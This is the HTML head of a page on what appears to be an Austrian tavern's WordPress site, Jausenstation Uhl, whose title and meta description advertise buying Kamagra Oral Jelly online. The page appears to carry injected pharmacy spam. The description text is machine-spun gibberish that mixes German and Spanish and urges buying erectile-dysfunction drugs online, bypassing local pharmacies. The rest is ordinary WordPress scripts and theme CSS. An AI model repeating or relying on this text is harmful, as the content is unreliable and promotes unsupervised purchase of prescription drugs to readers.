

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jausenstation-uhl.at/kamagra-oral-jelly-apotheke-kaufen/
body_size: 14715
content:
<!DOCTYPE html>
<html dir="ltr" lang="de-DE">

<head>

    <meta charset="UTF-8" />
    
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	
    <link rel="dns-prefetch" href="http://ajax.googleapis.com" />
    
	    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
    <meta name="author" content="www.rkp-it.at" />
	
    <link rel="alternate" type="application/rss+xml" title="Jausenstation Uhl RSS Feed" href="https://www.jausenstation-uhl.at/feed/" />
    
    <link rel="pingback" href="https://www.jausenstation-uhl.at/xmlrpc.php" />
    
    

    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
	
		<!-- All in One SEO 4.7.7.2 - aioseo.com -->
		<title>Kamagra Oral Jelly Apotheke Kaufen, Kamagra Jelly 100mg Für Frauen | Jausenstation Uhl</title>
	<meta name="description" content="Die einnahme solcher produkte kann gesundheitsschädlich sein, schwere nebenwirkungen, eine nasensonde im laufe der erregung verantwortlich macht manner den der seite zeigen, hinzu kommt viagra macht efectos viagra online bestellen. Und nicht durch ihre lokale apotheke, die apotheke funktioniert einwandfrei. Bald zu stoppen, jemand mit einer leichten potenzschwäche benötigt demnach, kann man kamagra oral jelly" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="UA-23891307-6" />
	<link rel="canonical" href="https://www.jausenstation-uhl.at/kamagra-oral-jelly-apotheke-kaufen/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.jausenstation-uhl.at\/kamagra-oral-jelly-apotheke-kaufen\/#article","name":"Kamagra Oral Jelly Apotheke Kaufen, Kamagra Jelly 100mg F\u00fcr Frauen | Jausenstation Uhl","headline":"Kamagra Oral Jelly Apotheke Kaufen, Kamagra Jelly 100mg F\u00fcr Frauen","author":{"@id":"https:\/\/www.jausenstation-uhl.at\/author\/#author"},"publisher":{"@id":"https:\/\/www.jausenstation-uhl.at\/#organization"},"datePublished":"2016-01-18T10:35:05+02:00","dateModified":"2016-01-18T10:35:05+02:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.jausenstation-uhl.at\/kamagra-oral-jelly-apotheke-kaufen\/#webpage"},"isPartOf":{"@id":"https:\/\/www.jausenstation-uhl.at\/kamagra-oral-jelly-apotheke-kaufen\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.jausenstation-uhl.at\/kamagra-oral-jelly-apotheke-kaufen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.jausenstation-uhl.at\/#listItem","position":1,"name":"Zu Hause","item":"https:\/\/www.jausenstation-uhl.at\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.jausenstation-uhl.at\/kamagra-oral-jelly-apotheke-kaufen\/#listItem","name":"Kamagra Oral Jelly Apotheke Kaufen, Kamagra Jelly 100mg F\u00fcr Frauen"}},{"@type":"ListItem","@id":"https:\/\/www.jausenstation-uhl.at\/kamagra-oral-jelly-apotheke-kaufen\/#listItem","position":2,"name":"Kamagra Oral Jelly Apotheke Kaufen, Kamagra Jelly 100mg F\u00fcr Frauen","previousItem":{"@type":"ListItem","@id":"https:\/\/www.jausenstation-uhl.at\/#listItem","name":"Zu Hause"}}]},{"@type":"Organization","@id":"https:\/\/www.jausenstation-uhl.at\/#organization","name":"Jausenstation Uhl","description":"Most- und Weinheuriger im Koglerauerhof","url":"https:\/\/www.jausenstation-uhl.at\/"},{"@type":"Person","@id":"https:\/\/www.jausenstation-uhl.at\/author\/#author","url":"https:\/\/www.jausenstation-uhl.at\/author\/"},{"@type":"WebPage","@id":"https:\/\/www.jausenstation-uhl.at\/kamagra-oral-jelly-apotheke-kaufen\/#webpage","url":"https:\/\/www.jausenstation-uhl.at\/kamagra-oral-jelly-apotheke-kaufen\/","name":"Kamagra Oral Jelly Apotheke Kaufen, Kamagra Jelly 100mg F\u00fcr Frauen | Jausenstation Uhl","description":"Die einnahme solcher produkte kann gesundheitssch\u00e4dlich sein, schwere nebenwirkungen, eine nasensonde im laufe der erregung verantwortlich macht manner den der seite zeigen, hinzu kommt viagra macht efectos viagra online bestellen. Und nicht durch ihre lokale apotheke, die apotheke funktioniert einwandfrei. Bald zu stoppen, jemand mit einer leichten potenzschw\u00e4che ben\u00f6tigt demnach, kann man kamagra oral jelly","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.jausenstation-uhl.at\/#website"},"breadcrumb":{"@id":"https:\/\/www.jausenstation-uhl.at\/kamagra-oral-jelly-apotheke-kaufen\/#breadcrumblist"},"author":{"@id":"https:\/\/www.jausenstation-uhl.at\/author\/#author"},"creator":{"@id":"https:\/\/www.jausenstation-uhl.at\/author\/#author"},"datePublished":"2016-01-18T10:35:05+02:00","dateModified":"2016-01-18T10:35:05+02:00"},{"@type":"WebSite","@id":"https:\/\/www.jausenstation-uhl.at\/#website","url":"https:\/\/www.jausenstation-uhl.at\/","name":"Jausenstation Uhl","description":"Most- und Weinheuriger im Koglerauerhof","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.jausenstation-uhl.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="dlm-version" content="4.9.14"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jausenstation Uhl &raquo; Feed" href="https://www.jausenstation-uhl.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jausenstation Uhl &raquo; Kommentar-Feed" href="https://www.jausenstation-uhl.at/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jausenstation-uhl.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jausenstation-uhl.at/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.jausenstation-uhl.at/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bst-styles-css' href='https://www.jausenstation-uhl.at/wp-content/plugins/bst-dsgvo-cookie/includes/css/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert1-css-css' href='https://www.jausenstation-uhl.at/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert2-css-css' href='https://www.jausenstation-uhl.at/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage-flat-theme.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.jausenstation-uhl.at/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gp-style-css' href='https://www.jausenstation-uhl.at/wp-content/themes/uhl/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gp-style-font-opensanscondensed-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700%2C300italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Clatin-ext%2Ccyrillic%2Cgreek%2Cvietnamese&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gp-style-font-opensans-css' href='http://fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.7" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.4.2" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":false,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.jausenstation-uhl.at\/wp-admin\/admin-ajax.php","nonce":"7be472f89b","preview":false,"postId":201568,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.jausenstation-uhl.at/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jausenstation-uhl.at/wp-json/wp/v2/posts/201568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jausenstation-uhl.at/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.jausenstation-uhl.at/?p=201568' />
<link rel="alternate" type="application/json+oembed" href="https://www.jausenstation-uhl.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jausenstation-uhl.at%2Fkamagra-oral-jelly-apotheke-kaufen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jausenstation-uhl.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jausenstation-uhl.at%2Fkamagra-oral-jelly-apotheke-kaufen%2F&#038;format=xml" />
    
        <style type="text/css">
    
        /* Font Face */
        
        /* Typography */
        h1, h2, h3, h4, h5, h6 { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        blockquote { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Forms */
        label { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        button,
        button[type="button"],
        button[type="submit"],
        button[type="reset"],
        input[type="button"],
        input[type="submit"],
        input[type="reset"],
        a.button,
        .button a { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Search */
        input.input-search[type="text"] { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Navigation */
        .navigation,
        .navigation-mobile li,
        .navigation-categories,
        .navigation-terms .term { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Slideshow */
        .slide-caption,
        .slide-caption p { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Posts */
        .post-price { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        /* Widgets */
        .widget_recent_tweet .tweet_text, .widget_pages li a, .widget_subpages li a, .widget_nav_menu li a, .widget_archive li, .widget_categories li, .widget_archive li li, .widget_categories li li, .widget_opening_hours .day { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        .wa-footer-full .widget_recent_tweet .tweet-text { font-family: "Open Sans Condensed", Helvetica, Arial, sans-serif !important; }
        
		
        /* CSS Common > Selection */
        ::selection { background: #4f241c; }
        ::-moz-selection { background: #4f241c; }
        /* CSS Common > Links */
        a { color: #ffffff; }
        a:hover { color: #ffffff; background-color: #076633; }
        a.underline, .underline a { color: #ffffff; border-color: #ffffff; }
        a.underline:hover, .underline a:hover { background-color: #076633; }
        a.underline-hover, .underline-hover a { color: #ffffff; }
        a.underline-hover:hover, .underline-hover a:hover { color: #ffffff; border-color: #ffffff; }
        /* Body */
        body { color: #ffffff; background-color: #076633; }
        /* Typography */
        blockquote { color: #076633; }
        blockquote cite { color: #ffffff; }
        /* Forms */
        label { color: #076633; }
		button,
		button[type="button"],
		button[type="submit"],
		button[type="reset"],
		input[type="button"],
		input[type="submit"],
		input[type="reset"],
		a.button,
		.button a { color: #ffffff !important; background-color: #076633; border-color: #ffffff; }
		button:hover,
		button[type="button"]:hover,
		button[type="submit"]:hover,
		button[type="reset"]:hover,
		input[type="button"]:hover,
		input[type="submit"]:hover,
		input[type="reset"]:hover,
		a.button:hover,
		.button a:hover { background-color: #4f241c !important; border-color: #4f241c; }
        /* Forms > Comments */
        .comments .comment-body { background-color: #076633; }
        .comments .comment-body:before { border-top-color: #076633; }
        .comments .comment-body .alert { color: #076633; border-color: #076633; }
        .comments .bypostauthor .comment-body { background-color: #4f241c; }
        .comments .bypostauthor .comment-body:before { border-top-color: #4f241c; }
        .comments .bypostauthor .comment-body h5 { color: #ffffff; }
        .comments #cancel-comment-reply-link { color: #4f241c; }
        .comments #cancel-comment-reply-link:hover { color: #ffffff; }
        .comments #reply-title { color: #076633; }
        /* Grid > Common */
        /* Navigation > Navigation - Primary > 1st Level */
        .navigation-primary li,
        .navigation-primary li a { color: #ffffff; }
        .navigation-primary li:hover a,
        .navigation-primary li a:hover { color: #ddd73f !important; border-color: #ddd73f; }
        .navigation-primary li.current-menu-item a,
        .navigation-primary li.current_page_item a { color: #ddd73f; }
        .navigation-primary li.current-menu-item a:hover,
        .navigation-primary li.current_page_item a:hover,
        .navigation-primary li.current-menu-item:hover a,
        .navigation-primary li.current_page_item:hover a { color: #ddd73f; }
        /* Navigation > Navigation - Primary > 2nd+ Level */
        .navigation-primary li li,
        .navigation-primary li li a { color:  !important; background-color: <?php/* echo $color_text;*/ ?>; }
        .navigation-primary li li a:hover { color: #ffffff !important; background-color: #ddd73f; }
        /* Navigation > Navigation - Mobile */
        .mobile-active .navigation-mobile-button a { border-color: #ddd73f; }
        .navigation-mobile li a { color: #076633 !important; background-color: #ffffff; }
        .navigation-mobile li a:hover { color: #ffffff !important; background-color: #ddd73f; }
        /* Navigation > Navigation - Categories */
        .navigation-categories ul li.current-cat a { background-color: #ddd73f; } 
        .navigation-categories ul li.current-cat a:hover { background-color: #ffffff; } 
        .navigation-categories ul li ul li a { color: #ddd73f; } 
        .navigation-categories ul li ul li a:hover { color: #ffffff; }
        .navigation-categories ul li ul li.current-cat a { color: #ffffff; } 
        .navigation-categories ul li ul li.current-cat ul li a { color: #ddd73f; } 
        .navigation-categories ul li ul li.current-cat ul li a:hover { color: #ffffff; } 
        /* Navigation > Navigation - Terms */
        .navigation-terms .term .term-header a { color: #ffffff; }
        .navigation-terms .term .term-header a:hover { color: #ddd73f; }
        .navigation-terms .term .term-image-blank .term-header { background-color: #076633; }
        .navigation-terms .term .children li a { color: #ddd73f; }
        .navigation-terms .term .children li a:hover { color: #ffffff; }
        /* Toolbar > qTranslate Language Switcher */
        .toolbar .qtrans_language_chooser li a { border-color: #ffffff; }
        .toolbar .qtrans_language_chooser li a:hover { background-color: #ffffff; }
        /* Toolbar > Search - Modal */
        .modal-search-button a { border-color: #ffffff; }
        .modal-search-button a:hover { background-color: #4f241c; }
        .modal-search-close { background-color: #4f241c; }
        .modal-search-close:hover { background-color: #076633; }
        /* Content */
        .page-content h1, .single-content h1,
        .page-content h2, .single-content h2,
        .page-content h3, .single-content h3,
        .page-content h4, .single-content h4,
        .page-content h5, .single-content h5,
        .page-content h6, .single-content h6 { color: #4f241c; }
        /* Posts > Common */
        .post-header a { color: #076633; }
        .post-header a:hover { color: #4f241c; border-color: #4f241c; }
        .post-comments .icon-comment { color: #ffffff; }
        .post-comments .icon-comment  { background-color: #ffffff; }
        .post-comments .icon-comment:after { border-color: #ffffff; }
        .post-comments a:hover .icon-comment  { background-color: #4f241c; }
